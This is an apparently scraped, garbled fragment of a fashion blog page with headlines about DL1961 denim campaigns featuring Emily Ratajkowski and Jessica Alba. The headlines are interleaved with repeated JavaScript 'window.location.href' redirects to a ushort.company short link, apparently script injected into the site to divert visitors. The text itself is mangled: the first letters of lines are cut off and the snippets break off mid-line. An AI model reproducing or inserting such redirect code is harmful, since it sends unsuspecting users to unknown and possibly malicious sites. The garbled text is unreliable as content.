
mily Ratajkowski is a Denim Babe in
L1961’s Fall 2017 Campaign
September 23, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
essica Alba Heats Up Her DL1961 Jeans
ollaboration
December 23, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";